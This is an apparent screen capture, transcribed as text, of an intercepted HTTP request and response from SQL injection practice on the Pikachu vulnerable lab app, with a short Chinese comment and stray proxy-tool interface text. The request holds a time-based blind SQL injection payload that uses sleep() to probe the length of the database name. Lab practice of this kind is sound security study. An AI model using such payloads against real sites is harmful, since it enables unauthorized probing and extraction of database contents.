 GET
/pikachu/vul/sqli/sqli_blind_t.php?name=kobe'+and+if(length(database())%3d7,1,sleep(3))%23&submit
=%E6%9F%A5%E8%AF%A2 HTTP/1.1
和盲注payload一样
Host: 192.168.16.132
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
Referer:
http://192.168.16.132/pikachu/vul/sqli/sqli_blind_t.php?name=kobe&submit=%E6%9F%A5%E8%AF
%A2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=r3b90ednpmf8nkffdpm7ep7rn6
Connection: close
? < + > 输入搜索字词 没有比赛
完成
HTTP/1.1 200 OK
Date: Wed, 27 May 2020 07:19:56 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/1.0.1i mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 33646
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta charset="utf-8" />
<title>Get the pikachu</title>
<meta name="description" content="overview &amp; stats" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<!-- bootstrap & fontawesome -->
<link rel="stylesheet" href="../../assets/css/bootstrap.min.css" />
<link rel="stylesheet" href="../../assets/font-awesome/4.5.0/css/font-awesome.min.css" />
<!-- page specific plugin styles -->
<!-- text fonts -->
<link rel="stylesheet" href="../../assets/css/fonts.googleapis.com.css" />
<!-- ace styles -->
<link rel="stylesheet" href="../../assets/css/ace.min.css" class="ace-main-stylesheet"
id="main-ace-style" />
? < + > 输入搜索字词 比赛
PtTeam
34,007 bytes | 1,087 millis